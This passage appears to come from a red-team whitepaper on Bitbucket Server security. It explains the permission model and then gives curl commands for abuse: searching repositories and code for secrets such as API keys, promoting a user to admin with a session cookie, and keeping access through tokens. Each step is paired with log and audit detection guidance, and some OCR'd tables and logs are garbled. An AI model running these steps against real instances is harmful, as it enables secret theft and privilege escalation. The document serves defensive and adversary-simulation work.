A list of key terms related to Bitbucket can be found here<sup>48</sup>. One thing to note about Bitbucket is that a project is meant to be a container for one-to-many repositories.

#### **Access Model**

#### *Access Levels*

There are four levels of permissions in Bitbucket, which include global, project, repository, and branch permissions. A table listing an explanation of the permissions is shown below from the Bitbucket documentation<sup>49</sup>. One thing to note is that all permissions can either be set at the user or group level. Before a user can login to Bitbucket, they must at least have been added permissions in the global access permissions.

| <b>Permission Name</b> | <b>Description</b>                                                                   |
|------------------------|--------------------------------------------------------------------------------------|
| Global                 | Who can login to Bitbucket, who is system admin, admin, etc.                         |
| Project                | Read, write, and admin permissions at the project (groups of<br>repositories) level. |
| Repository             | Read, write, and admin permissions on a per repository basis.                        |
| <b>Branch</b>          | Write (push) access on a per branch basis.                                           |

<sup>47</sup> https://www.atlassian.com/software/bitbucket/enterprise

<sup>48</sup> https://bitbucket.org/product/guides/getting-started/overview#key-terms-to-know

<sup>49</sup> https://confluence.atlassian.com/bitbucketserverkb/4-levels-of-bitbucket-server-permissions-779171636.html

*Table of Bitbucket permission types*

The below table explains the different roles that can be assigned via the global permissions.

|                           | Login /<br><b>Browse</b> | Create<br>projects | Manage<br>users /<br>groups | Manage<br>global<br>permissions | Edit<br>application<br>settings | Edit<br>server<br>config |
|---------------------------|--------------------------|--------------------|-----------------------------|---------------------------------|---------------------------------|--------------------------|
| <b>Bitbucket</b><br>User  | ❼                        | ☺                  | ☺                           | ☺                               | ☺                               | ☺                        |
| Project<br><b>Creator</b> | ❼                        | ❼                  | ☺                           | ☺                               | ☺                               | ☺                        |
| Admin                     | ❼                        | ❼                  | ❼                           | ❼                               | ❼                               | ೞ                        |
| System<br>Admin           | ❼                        | ❼                  | ❼                           | ❼                               | Ø                               | Ø                        |

*Bitbucket global access permissions<sup>50</sup>*

The below table explains the different roles that can be assigned via the project permissions.



*Bitbucket project permissions<sup>51</sup>*

<sup>50</sup> https://confluence.atlassian.com/bitbucketserver/global-permissions-776640369.html

<sup>51</sup> https://confluence.atlassian.com/bitbucketserver/using-project-permissions-776639801.html

The below table explains the different roles that can be assigned via the repository permissions.

|       | <b>Browse</b> | Clone,<br>fork,<br>pull | Create, browse or<br>comment on a pull request | Merge a<br>pull<br>request | Push | Delete a pull<br>request, edit<br>settings and<br>permissions |
|-------|---------------|-------------------------|------------------------------------------------|----------------------------|------|---------------------------------------------------------------|
| Admin | Ø             | ❼                       | Ø                                              | ❼                          | Ø    | Ø                                                             |
| Write | ❼             | Ø                       | Ø                                              | Ø                          | Ø    | ೞ                                                             |
| Read  | ❼             | Ø                       | Ø                                              | ☺                          | ఴ    | ظ                                                             |

*Bitbucket repository permissions<sup>52</sup>*

The below table explains the branch permissions that can be assigned  $53$ .



*Bitbucket branch permissions*

*Access Token Scopes*

Access tokens in Bitbucket are restricted to just use with projects and repositories. This is a different model than some other SCM systems like GitHub Enterprise and GitLab

<sup>52</sup> https://confluence.atlassian.com/bitbucketserver/using-repository-permissions-776639771.html <sup>53</sup> https://confluence.atlassian.com/bitbucketserver/using-branch-permissions-776639807.html

Enterprise. The below table explains the different scopes that can be assigned to an access token.



#### *Bitbucket API scopes 54*

#### **API Capabilities**

The Bitbucket REST API enables a user to perform several actions such as interacting with projects, repositories, access tokens, SSH keys and more. Full documentation on the REST API is available at this resource $^{55}$ .

<sup>54</sup> https://confluence.atlassian.com/bitbucketserver/http-access-tokens-939515499.html

<sup>55</sup> https://developer.atlassian.com/server/bitbucket/reference/rest-api/

## ATTACK SCENARIOS

The below scenarios are notable for an attacker to attempt against Bitbucket and have been useful as a part of X-Force Red's Adversary Simulation engagements. This is not an exhaustive list of every single attack path available to execute on Bitbucket. The below table summarizes the attack scenarios that will be described.



*Table of Bitbucket Attack Scenarios*

#### **Reconnaissance**

The first step an attacker will take once access has been gained to a Bitbucket instance, is to start performing reconnaissance. Reconnaissance that could be of value to an attacker includes searching for repositories, files, and code of interest.

#### *Repository Reconnaissance*

An attacker may be looking for repositories that deal with a particular application or system. In this case, we are searching for "cred" to look for repositories with that search term in the name.



*Searching for repository via web interface*

Project searches can be accomplished also via the Repos REST API<sup>56</sup> as shown with the below example curl command.

```
curl -i -s -k -X $'GET' -H $'Content-Type: application/json' -H 
$'Authorization: Bearer accessToken'
$'https://bitbucketHost/rest/api/1.0/repos?name=searchTerm'
```
#### *File Reconnaissance*

There also may be certain files of interest to an attacker based on file name. For example, maybe a file with "decrypt" in it. In this example, we are searching for any files with "jenkinsfile" in the name.



*Searching for file via web interface*

Another option for an attacker to search for a file is via the Search REST API as shown with the below example curl command.

```
curl -i -s -k -X $'POST' -H $'Content-Type: application/json' -H 
$'Authorization: Bearer accessToken' --data-binary 
\mathcal{S}'_{\mathcal{S}}''{\"query\":\"searchTerm\",\"entities\":{\"code\":{}},\"limits\":{\"p
rimary\":100,\"secondary\":100}}' 
$'https://bitbucketHost/rest/search/latest/search'
```
### *Code Reconnaissance*

Another area of interest for an attacker is searching for secrets within code, such as passwords or API keys. In this example, we are searching for "API\_KEY".

<sup>56</sup> https://docs.atlassian.com/bitbucket-server/rest/7.20.0/bitbucket-rest.html#idp450



*Searching for code via web interface*

An attacker can also search for a project via the Search REST API as shown with the below example curl command.

```
curl -i -s -k -X $'POST' -H $'Content-Type: application/json' -H 
$'Authorization: Bearer apiToken' --data-binary 
\frac{1}{2}'{\"query\":\"searchTerm\",\"entities\":{\"code\":{}},\"limits\":{\"p
rimary\":100,\"secondary\":100}}' 
$'https://bitbucketHost/rest/search/latest/search'
```
*Logging of Reconnaissance*

In order to log the search query that is being performed, the logging level needs to be increased as shown in the below screenshot by enabling debug logging. This will add significantly more logging and usage of disk space on the Bitbucket server, so this logging change will depend on the organization. This is in the system administration menu within "Logging and Profiling".



*Increasing logging level to cover search terms being used*

You will see that the detailed search request is now in the Bitbucket log (/var/log/atlassian/application-data/bitbucket/log/atlassianbitbucket.log)

```
cat /var/atlassian/application-data/bitbucket/log/atlassian-
bitbucket.log | grep -i post | grep -i search | grep -i query
bitbucket@bitbucket-server:-$ cat /var/atlassian/application-data/bitbucket/log/atlassian
 -bitbucket.log | grep -i post | grep -i search | grep -i query
2022-01-31 14:03:00,327 DEBUG [http-nio-7990-exec-10] bitbucket-admin @1GXX8USx842x109x0
1vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.a.b.l.s.s.DefaultSearch
Service [2] Search
                          : {
2022-01-31 14:03:00,328 DEBUG [http-nio-7990-exec-8] bitbucket-admin @1GXX8USx843x110x1 1
vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.a.b.l.s.s.DefaultSearchS
ervice [2] Search
                         : f2022-01-31 14:03:00,512 DEBUG [http-nio-7990-exec-10] bitbucket-admin @1GXX8USx842x109x0
1vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.atlassian.bitbucket.sea
rch.timing Timing: Search request execution took 225.9 ms [225 ms] for
                                                                                  'api'
2022-01-31 14:03:00,513 DEBUG [http-nio-7990-exec-8] bitbucket-admin @1GXX8USx843x110x1 1
vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.atlassian.bitbucket.sear
ch.timing Timing: Search request execution took 214.1 ms [214 ms] for
                                                                                 'api
2022-01-31 14:03:00,602 DEBUG [http-nio-7990-exec-9] bitbucket-admin @1GXX8USx843x111x2
vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.a.b.l.s.s.DefaultSearchS
ervice [2] Search
2022-01-31 14:03:00,642 DEBUG [http-nio-7990-exec-9] bitbucket-admin @1GXX8USx843x111x2
vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.atlassian.bitbucket.sear
ch.timing Timing: Search request execution took 41.36 ms [41 ms] for aquasy 'api_key'
2022-01-31 14:03:02,324 DEBUG [http-nio-7990-exec-2] bitbucket-admin @1GXX8USx843x118x0
2022-01-31 14:03:02,324 DEBUG [http-nio-7990-exec-2] bitbucket-admin @1GXX8USX843X118X0 1<br>vf2s75 192.168.1.54 "POST /rest/search/latest/search HTTP/1.1" c.a.b.i.s.s.DefaultSearchS<br>ervice [2] Search amery: [
```
*Viewing logging of search criteria*

### **Promoting User to Admin Role**

An attacker who has admin credentials (username/password) can promote another regular user to the admin role. One option to perform this is via the Bitbucket web interface by checking the "Admin" checkbox next to the respective user.

| <b>E</b> Bitbucket<br>Your work                       | Projects Repositories v                                                                                                    |                          |                          | Q Search for code, commits or repositories | $\odot$<br>$\circ$       | $\bullet$ 1  | $\Box$ |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--------------------------|--------------------------------------------|--------------------------|--------------|--------|
| <b>Administration</b>                                 |                                                                                                    |                          |                          |                                            |                          |              |        |
| Overview<br><b>ACCOUNTS</b><br><b>Users</b><br>Groups | <b>Global permissions</b><br>Global permissions determine what a user can do based on their access and any additional set policies.<br><b>User and group access</b><br><b>Policies</b> |                          |                          |                                            |                          |              |        |
| <b>Global permissions</b>                             | <b>User access</b><br><b>Name</b>                                                                                                    | System Admin 2           | Admin 2                  | Project Creator 2                          | Bitbucket User 2         |              |        |
| Authentication<br>Authentication methods              | Add Users                                                                                                    |                          |                          |                                            | <b>Bitbucket User</b>    | $\checkmark$ |        |
| Avatars                                               | <b>Albus Dumbledore</b><br>O                                                                                                    | $\Box$                   | $\overline{\mathsf{v}}$  | $\overline{\mathcal{L}}$                   | $\overline{\mathcal{L}}$ |              |        |
| Audit log                                             | <b>BitBucket Admin</b>                                                                                                    | $\overline{\mathcal{L}}$ | $\overline{\mathcal{L}}$ | $\overline{\mathcal{L}}$                   | $\overline{\mathcal{S}}$ |              |        |
| <b>SYSTEM</b><br><b>Application Navigator</b>         | <b>Hermoine Granger</b>                                                                                                    | $\Box$                   | ☑                        | $\overline{\mathcal{S}}$                   | $\overline{\mathcal{L}}$ |              |        |
| <b>Application Links</b>                              | <b>Harry Potter</b><br>o                                                                                                    | Ω                        |                          |                                            | $\overline{\mathcal{L}}$ |              |        |

*Adding admin role to user via web interface*

This is logged via the access log (/var/atlassian/applicationdata/bitbucket/log/atlassian-bitbucket-access.log) as shown below.

**cat /**var**/**atlassian**/**application-data**/**bitbucket**/**log**/**atlassian-bitbucketaccess.log **| grep -**i put **| grep -**i "/admin/permissions/users"



*Viewing role change in access log*

An attacker can also add a user to the admin role via the Admin User Permissions REST API<sup>57</sup> as shown with the below example curl command. In this instance we are using the adumbledore account to add the hpotter account to the admin role.

```
curl -i -s -k -X $'PUT' -H $'Content-Type: application/json' -b 
$'BITBUCKETSESSIONID= SessionID' 
$'https://bitbucketHost/rest/api/1.0/admin/permissions/users?name=user
ToAdd&permission=ADMIN'
```
<sup>57</sup> https://docs.atlassian.com/bitbucket-server/rest/4.5.1/bitbucket-rest.html#idp3716336

HTTP/1.1 204 X-AREQUESTID: @FA07POx609x133x0 X-ASESSIONID: 3vp6h8 **X-AUSERID: 3** X-AUSERNAME: adumbledore Cache-Control: no-cache, no-transform Vary: X-AUSERNAME Vary: X-AUSERID Vary: Cookie X-Content-Type-Options: nosniff Content-Type: application/json;charset=UTF-8 Date: Fri, 28 Jan 2022 18:09:22 GMT

*Adding user to admin role via API*

This is logged in the audit log (/var/atlassian/applicationdata/bitbucket/log/audit/\*.log) as shown below.

**cat /**var**/**atlassian**/**application-data**/**bitbucket**/**log**/**audit**/\*.**log **| grep -**

i 'new.permission' **grep** -i admin<br>
attackstabituokst=ierveri-5 cst /var/atlassian/application-data/bituoket/log/audit/\*iog\_10rep -i\_new.permission'\_1grep\_identine<br>
Vice-audit.category.permissions","thethilands";"thethilan

*Finding user addition via API in audit log*

Additionally, the audit log can be viewed in the Bitbucket web interface to see these events by filtering on "Global permission changed" where the "ADMIN" permission was added as shown below.

| Administration                  |                                                          |                         |                                      |                                                                               |                                                   |                    |
|---------------------------------|----------------------------------------------------------|-------------------------|--------------------------------------|-------------------------------------------------------------------------------|---------------------------------------------------|--------------------|
| Overview                        | <b>Advanced audit log</b>                                |                         |                                      |                                                                               |                                                   |                    |
| <b>ACCOUNTS</b>                 |                                                          |                         |                                      |                                                                               |                                                   |                    |
| <b>Users</b>                    | Date: 1/26/2022 - 1/30/2022 $\sim$                       |                         | Authors: All                         | Projects: All<br>$\checkmark$                                                 | Repositories: All<br>$\checkmark$<br>$\checkmark$ | Categories: All    |
| <b>Groups</b>                   | Global permission changed x                              | $\odot$<br>$\checkmark$ |                                      |                                                                               |                                                   |                    |
| <b>Global permissions</b>       |                                                          | Q                       | Clear filters                        |                                                                               |                                                   |                    |
| Authentication                  | Search<br>Less                                           |                         | Apply                                |                                                                               |                                                   |                    |
| Authentication methods          | Showing results 1-10                                     |                         |                                      |                                                                               |                                                   |                    |
| Avatars                         |                                                          |                         |                                      |                                                                               |                                                   |                    |
| <b>Audit log</b>                | <b>Date</b>                                              |                         | Author                               | Category                                                                      | <b>Summary</b>                                    | Affected object(s) |
| <b>User Directories</b>         | Jan 28, 2022, 01:15:34 PM<br>$\rightarrow$<br><b>EST</b> |                         | adumbledore                          | <b>Permissions</b>                                                            | Global permission changed                         | hpotter            |
| <b>SYSTEM</b>                   | Jan 28, 2022, 01:09:22 PM<br>$\rightarrow$               |                         | adumbledore                          | Permissions                                                                   | Global permission changed                         | hpotter            |
| Server settings                 | <b>EST</b>                                               |                         |                                      |                                                                               |                                                   |                    |
| <b>Database</b>                 | Jan 28, 2022, 01:09:04 PM<br>$\rightarrow$               |                         | adumbledore                          | Permissions                                                                   | Global permission changed                         | hpotter            |
| Storage                         | <b>EST</b>                                               |                         |                                      |                                                                               |                                                   |                    |
| <b>Application Navigator</b>    | Jan 28, 2022, 01:08:46 PM<br>$\checkmark$<br><b>EST</b>  |                         | adumbledore                          | Permissions                                                                   | Global permission changed                         | hpotter            |
| <b>Application Links</b>        |                                                          |                         |                                      |                                                                               |                                                   |                    |
| Jira Cloud integration          | IP address:                                              | 192.168.1.54            |                                      |                                                                               |                                                   |                    |
| Mail server                     | Node ID:                                                 |                         | 98063622-aead-4cca-aee4-8ddd76fe05e8 |                                                                               |                                                   |                    |
| Licensing                       | Method:                                                  | <b>Browser</b>          |                                      |                                                                               |                                                   |                    |
| Clustering                      | <b>Permission:</b>                                       | - PROJECT CREATE        |                                      |                                                                               |                                                   |                    |
| <b>Mirrors</b>                  |                                                          | + ADMIN                 |                                      |                                                                               |                                                   |                    |
| Rate limiting                   | details:                                                 |                         |                                      | {"old.permission":"PROJECT_CREATE","new.permission":"ADMIN","user":"hpotter"} |                                                   |                    |
| <b>Content Delivery Network</b> | target:                                                  | Global                  |                                      |                                                                               |                                                   |                    |

*Viewing audit log in web interface for global permission changes*

#### **Maintain Persistent Access**

There are two primary options an attacker can use to maintain persistent access to a Bitbucket instance, which includes creating a personal access token or creating an SSH key. There is no concept of impersonation tokens within Bitbucket like there is in GitHub Enterprise and GitLab Enterprise.

#### *Personal Access Token*

Personal access tokens (HTTP access tokens) in Bitbucket are only scoped to interact with projects and repositories and are not scoped to perform other actions such as interacting with users or administrative functionality. To create a personal access token via the web interface, navigate to the user account and select "HTTP access tokens" as shown below.

